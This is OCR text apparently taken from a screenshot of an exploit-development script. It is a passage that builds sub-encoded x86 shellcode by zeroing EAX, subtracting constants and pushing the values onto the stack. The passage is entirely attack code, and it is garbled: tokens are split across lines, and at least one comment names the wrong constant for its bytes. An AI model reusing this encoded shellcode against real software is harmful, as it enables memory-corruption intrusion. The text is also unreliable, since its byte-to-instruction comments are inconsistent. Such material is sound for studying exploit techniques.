
shellcode 
+=
 zero

shellcode 
+=
"\x2d\x3a\x39\x3a\x15"
# sub eax, 0x173b3b3b
shellcode 
+=
"\x2d\x3a\x39\x3a\x15"
# sub eax, 0x153a393a
shellcode 
+=
"\x2d\x3b\x3b\x3b\x17"
# sub eax, 0x173b3b3b
shellcode 
+=
"\x50"
# push 
eax
# 3A3A1927 3A3A0227 3B3B0229
shellcode 
+=
 zero				
# zero 
out eax
shellcode 
+=
"\x2d\x27\x19\x3a\x3a"
# sub eax, 0x3a3a1927
shellcode 
+=
"\x2d\x27\x02\x3a\x3a"
# sub eax, 0x3a3a0227
shellcode 
+=
"\x2d\x29\x02\x3b\x3b"
# sub eax, 0x3b3b0229
shellcode 
+=
"\x50"
# push 